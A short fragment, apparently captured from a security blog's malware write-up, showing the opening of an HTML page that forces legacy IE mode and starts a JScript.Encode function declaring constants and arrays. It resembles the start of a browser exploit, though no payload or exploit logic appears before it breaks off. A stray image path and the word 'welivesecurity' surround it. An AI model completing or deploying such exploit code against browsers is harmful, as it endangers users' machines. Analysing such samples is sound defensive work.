 <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<script language="Jscript.Encode">
var faUaF = function () {
    var b = 2;
    var T = 2;
    var e = 4;
    var U = 4;
    var aq = 16;
    var w = 192;
    var G = 8;
    var av = 16;
    var au = 56;
    var j = 72;
    var c = null;
    var O = new Array();
    var h = new Array();
    var Y = new Array();
    var X = new Array();
    var L = new Array();
welivesecurity